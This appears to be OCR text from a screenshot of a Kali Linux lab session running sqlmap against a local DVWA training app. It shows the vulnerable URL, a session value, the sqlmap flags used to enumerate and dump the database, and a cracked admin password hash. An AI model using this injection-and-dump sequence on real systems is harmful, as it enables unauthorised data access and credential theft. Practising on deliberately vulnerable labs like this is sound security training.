 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 16:12 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
[16:09:36] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[16:09:36] [INFO] postprocessing table dump
Database: dvwa
Table: guestbook
[1 entry]
+---------+------------+-----------+---------------------------------------------+
| user | first_name | last_name | password |
+---------+------------+-----------+---------------------------------------------+
| admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+------------+-----------+---------------------------------------------+
[16:09:36] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.sqlmap/output/192.168.1.102/dump/dvwa
/guestbook.csv'
[16:09:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
[*] shutting down at 16:09:36
KALI LINUX™
root@Kali:~#
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl